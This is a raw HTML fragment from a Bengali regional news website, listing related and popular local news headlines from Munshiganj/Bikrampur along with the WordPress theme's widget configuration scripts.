data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/54-15-218x150.jpg?v=1755406939"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/travel/" class="td-post-category">ভ্রমন/বেড়ানো</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%bf%e0%a6%95%e0%a6%a8%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%9f-%e0%a6%ac%e0%a7%87%e0%a6%9b%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-2/" rel="bookmark" title="পিকনিক স্পট বেছে নিন ঢাকা-মাওয়া হাইওয়ের কাছেই বিক্রমপুর জাদুঘর">পিকনিক স্পট বেছে নিন ঢাকা-মাওয়া হাইওয়ের কাছেই বিক্রমপুর জাদুঘর</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%97/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখান উপজেলা যুবলীগের উদ্যোগে ঈদ উপহার বিতরণ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখান উপজেলা যুবলীগের উদ্যোগে ঈদ উপহার বিতরণ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Sirajdikhan-News-pic-19-05-2020-Jubolig-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখান উপজেলা যুবলীগের উদ্যোগে ঈদ উপহার বিতরণ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Sirajdikhan-News-pic-19-05-2020-Jubolig-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/" class="td-post-category">করোনাভাইরাস</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%97/" rel="bookmark" title="সিরাজদিখান উপজেলা যুবলীগের উদ্যোগে ঈদ উপহার বিতরণ">সিরাজদিখান উপজেলা যুবলীগের উদ্যোগে ঈদ উপহার বিতরণ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%be%e0%a6%9f%e0%a6%be-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a6%a7%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%a4%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="টাটা গ্রুপের কর্ণধার রতন টাটা মারা গেছেন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টাটা গ্রুপের কর্ণধার রতন টাটা মারা গেছেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0203-218x150.jpg?v=1728733772"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টাটা গ্রুপের কর্ণধার রতন টাটা মারা গেছেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0203-218x150.jpg?v=1728733772"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/" class="td-post-category">দেশ-বিদেশ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%be%e0%a6%9f%e0%a6%be-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a6%a7%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%a4%e0%a6%a8/" rel="bookmark" title="টাটা গ্রুপের কর্ণধার রতন টাটা মারা গেছেন">টাটা গ্রুপের কর্ণধার রতন টাটা মারা গেছেন</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%9d%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4-%e0%a6%aa%e0%a7%9c/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে মাঝরাতে ডাকাত পড়ার গুজবে মসজিদে মসজিদে মাইকিং, এলাকায় আতঙ্ক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে মাঝরাতে ডাকাত পড়ার গুজবে মসজিদে মসজিদে মাইকিং, এলাকায় আতঙ্ক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/dakat-atongko-1-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে মাঝরাতে ডাকাত পড়ার গুজবে মসজিদে মসজিদে মাইকিং, এলাকায় আতঙ্ক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/dakat-atongko-1-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%9d%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4-%e0%a6%aa%e0%a7%9c/" rel="bookmark" title="লৌহজংয়ে মাঝরাতে ডাকাত পড়ার গুজবে মসজিদে মসজিদে মাইকিং, এলাকায় আতঙ্ক">লৌহজংয়ে মাঝরাতে ডাকাত পড়ার গুজবে মসজিদে মসজিদে মাইকিং, এলাকায় আতঙ্ক</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-15701","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-15701","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

